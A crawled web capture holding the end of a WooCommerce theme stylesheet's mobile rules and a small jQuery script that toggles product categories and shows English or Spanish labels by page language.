footer.footer_border_columns .qode_column, .footer_bottom_holder p { width: 100%;  text-align: center;}	footer.footer_border_columns .qode_column>.column_inner { padding: 0;}	/*detalle*/	td, th { display: block;}	/*empresa*/	.q_team_inner { margin-bottom: 20px;}	/*news*/	.blog_holder.blog_single article .post_text .post_text_inner { padding: 0;}	/*prod*/	.widget.woocommerce.widget_products, .product-categories { display: none;}	body.woocommerce.woocommerce-page .two_columns_25_75.woocommerce_with_sidebar .column2 .column_inner, .woocommerce ul.products, .woocommerce-page ul.products { padding: 0!important;}	.woocommerce ul.products img, .woocommerce-page ul.products img { width: 100%;}	.woocommerce .sidebar .widget_text { position: absolute; top: 15px; right: 15px; color: #fff!important;}	.woocommerce .content .container .column1, .woocommerce-page .content .container .column1 { margin-bottom: 20px;}	.woocommerce-result-count, .woocommerce-ordering { display: none!important;}	div.product .images img { pointer-events:none;}	/*header*/	header.centered_logo .q_logo img, header:not(.centered_logo) .q_logo img { height: auto!important; width: 100%!important;}	.q_logo a { left: -30%!important; width: 60%!important;}	.header_bottom_right_widget_holder { display: block; position: relative; right: -35px;}}

--- FILE ---
content_type: application/javascript
request_url: https://www.industriasruly.com.ar/wp-content/themes/cabin/js/custom_js.js?ver=1530617628
body_size: 390
content:

var $j = jQuery.noConflict();

$j(document).ready(function() {
	"use strict";

	if($j(window).width()<590){
$j('.widget_product_categories').click(function(event) {
			/* Act on the event */
			$j('.product-categories').toggle(500);
		});
}
if ( $j('html').attr('lang') == 'en-US' ) {
    // do this
$j('strong.en').show();
} else {
    // do that
$j('strong.es').show();
}});
